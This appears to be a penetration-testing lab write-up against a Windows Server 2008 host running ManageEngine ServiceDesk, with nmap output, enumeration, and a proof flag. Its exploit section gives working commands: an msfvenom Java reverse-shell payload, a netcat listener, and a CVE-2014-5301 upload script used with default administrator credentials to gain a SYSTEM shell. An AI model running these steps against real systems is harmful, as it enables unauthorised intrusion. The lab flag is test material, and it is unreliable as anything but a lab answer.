Nmap Results
# Nmap 7.92 scan initiated Wed Aug 31 23:42:57 2022 as: nmap -T5 -p135,139,445,3389,8080 -A -oA scan-all -Pn 192.168.57.43
Nmap scan report for 192.168.57.43
Host is up (0.083s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server (R) 2008 Standard 6001 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ms-wbt-server Microsoft Terminal Service
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
|_http-title: ManageEngine ServiceDesk Plus
| http-cookie-flags:
| /:
| JSESSIONID:
|_ httponly flag not set
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|7|8.1|Vista|2012 (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows 7 or Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows 7 Professional or Windows 8 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: HELPDESK; OS: Windows; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_server_2008:r2

Host script results:
|_clock-skew: mean: 2h19m59s, deviation: 4h02m29s, median: 0s
| smb-os-discovery:
| OS: Windows Server (R) 2008 Standard 6001 Service Pack 1 (Windows Server (R) 2008 Standard 6.0)
| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
| Computer name: HELPDESK
| NetBIOS computer name: HELPDESK\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2022-08-31T20:43:15-07:00
|_nbstat: NetBIOS name: HELPDESK, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:ba:ae:6a (VMware)
| smb2-time:
| date: 2022-09-01T03:43:15
|_ start_date: 2022-08-02T03:40:42
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.0.2:
|_ Message signing enabled but not required
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 83.55 ms 192.168.49.1
2 83.78 ms 192.168.57.43
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Aug 31 23:43:55 2022 -- 1 IP address (1 host up) scanned in 58.19 secondsService Enumeration
TCP/139,445

The nmap NSE scripts were able to enumerate some information about the target.
Test for anonymous SMB share listing.
TCP/8080

Looking at my notes, I already have an entry for this service and version number. Looks like this version of ManageEngine ServiceDesk – 7.6.0 – is vulnerable to authenticated file upload and path traversal – CVE-2014-5301 .
Based on my notes, the service may be configured with the default credentials: administrator:administrator . Let's give it a test run.
We should be able to use this exploit here to upload a Java reverse shell to the target.
Exploit
Details
This version of ManageEngine ServiceDesk is vulnerable to an authenticated file upload vulnerability. Additionally, the service was configured with very weak credentials of administrator:administrator , which required a simple guess and no brute-forcing.
Authenticated File Upload
The order of operations to exploit the target should be:
- Create a
msfvenompayload - Start a listener
- Execute the script to load the reverse shell on the target
After trying several ports, I was finally able to get a reverse shell with TCP/445 .
msfvenom -p java/shell_reverse_tcp LHOST=192.168.49.57 LPORT=445 -f war -o pwnz.war
sudo rlwrap nc -lnvp 445
python3 ./CVE-2014-5301.py 192.168.57.43 8080 administrator administrator pwnz.war
Post-Exploit Enumeration
Operating Environment
OS & Kernel
Host Name: HELPDESK
OS Name: Microsoftr Windows Serverr 2008 Standard
OS Version: 6.0.6001 Service Pack 1 Build 6001
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 92573-OEM-7502905-27565
Original Install Date: 12/19/2009, 11:25:57 AM
System Boot Time: 8/31/2022, 8:40:34 PM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 23 Model 1 Stepping 2 AuthenticAMD ~3094 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 11/12/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (GMT-08:00) Pacific Time (US & Canada)
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,502 MB
Page File: Max Size: 1,983 MB
Page File: Available: 1,450 MB
Page File: In Use: 533 MB
Page File Location(s): N/A
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 192.168.57.43
[02]: fe80::5df2:b89c:1eb9:8e78
Current User
USER INFORMATION
----------------
User Name SID
=================== ========
nt authority\system S-1-5-18
Users and Groups
Local Users
User accounts for \\
-------------------------------------------------------------------------------
Administrator Guest
Local Groups
Unable to enumerate due to login shell as system.
Network Configurations
Network Interfaces
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::5df2:b89c:1eb9:8e78%11
IPv4 Address. . . . . . . . . . . : 192.168.57.43
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.57.254
Tunnel adapter Local Area Connection*:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Local Area Connection* 9:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Privilege Escalation
The vulnerable service is running as NT AUTHORITY\SYSTEM . Therefore, all command execution via the service will be done at the highest integrity level.
Flags
C:\Users\Administrator\Desktop\proof.txt
ab3579157515514f3c0d52816a098b37

